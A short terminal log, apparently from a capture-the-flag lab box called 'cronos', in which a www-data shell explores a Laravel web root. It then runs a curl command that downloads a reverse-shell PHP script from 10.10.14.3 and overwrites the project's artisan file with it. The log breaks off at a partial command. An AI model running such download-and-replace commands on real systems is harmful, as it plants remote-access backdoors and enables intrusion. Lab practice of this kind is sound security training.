 www-data@cronos:/$ cd /var
www-data@cronos:/var$ cd /www
bash: cd: /www: No such file or directory
www-data@cronos:/var$ cd www
www-data@cronos:/var/www$ ls
admin html laravel
www-data@cronos:/var/www$ cd laravel
www-data@cronos:/var/www/laravel$ ls
CHANGELOG.md composer.json database readme.md storage
app composer.lock package.json resources tests
artisan composer.phar phpunit.xml routes vendor
bootstrap config public server.php webpack.mix.js
www-data@cronos:/var/www/laravel$ curl 10.10.14.3/revshell.php > artisan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2584 100 2584 0 0 10644 0 --:--:-- --:--:-- --:--:-- 10677
www-data@cronos:/var/www/laravel$ cat ar an